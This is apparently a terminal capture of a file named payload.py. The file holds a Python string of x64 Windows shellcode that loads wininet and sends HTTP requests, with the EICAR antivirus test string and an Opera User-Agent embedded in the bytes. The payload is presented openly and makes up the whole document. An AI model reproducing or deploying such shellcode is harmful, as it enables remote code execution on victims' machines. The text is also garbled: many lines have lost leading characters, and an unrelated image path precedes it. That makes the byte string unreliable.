 $ cat payload.py
# length: 892 bytes
buf = "\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\
8\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02
x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x66\x81\x78\
8\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49
x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\
1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48
x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\
8\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9\x4f\xff\xff\xff\x5d\x6a\x00\x49\xbe\x77\x69\x6e
x69\x6e\x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9\x48\x31\xd2\
d\x31\xc0\x4d\x31\xc9\x41\x50\x41\x50\x41\xba\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x21\x03
x00\x00\x4d\x31\xc9\x41\x51\x41\x51\x6a\x03\x41\x51\x41\xba\x57\x89\x9f\xc6\xff\xd5\xeb\x59\x5b\x48\x89\xc1\
8\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\x52\x52\x41\xba\xeb\x55\x2e\x3b\xff\xd5\x48\x89\xc6
x48\x83\xc3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\x52\x41\xba\
d\x06\x18\x7b\xff\xd5\x85\xc0\x0f\x85\x9d\x01\x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01
x00\x00\xe8\xa2\xff\xff\xff\x2f\x51\x66\x6f\x37\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\
5\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d
x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\
f\x21\x50\x25\x00\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x4f\x70\x65\x72\x61\x2f\x39\x2e\x38\x30\x20
x28\x58\x31\x31\x3b\x20\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34\x3b\x20\x55\x3b\x20\x55\x62\x75\x6e\
4\x75\x2f\x31\x30\x2e\x31\x30\x20\x28\x6d\x61\x76\x65\x72\x69\x63\x6b\x29\x3b\x20\x70\x6c\x29\x20\x50\x72\x65
x73\x74\x6f\x2f\x32\x2e\x37\x2e\x36\x32\x20\x56\x65\x72\x73\x69\x6f\x6e\x2f\x31\x31\x2e\x30\x31\x0d\x0a\x00\
5\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45
x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\x41\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\
4\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f\x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35
x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\x43\x41\x52\x2d\x53\x54\x41\x4e\x44\x41\x52\x44\x2d\
1\x4e\x54\x49\x56\x49\x52\x55\x53\x2d\x54\x45\x53\x54\x2d\x46\x49\x4c\x45\x21\x24\x48\x2b\x48\x2a\x00\x35\x4f
x21\x50\x25\x40\x41\x50\x5b\x34\x5c\x50\x5a\x58\x35\x34\x28\x50\x5e\x29\x37\x43\x43\x29\x37\x7d\x24\x45\x49\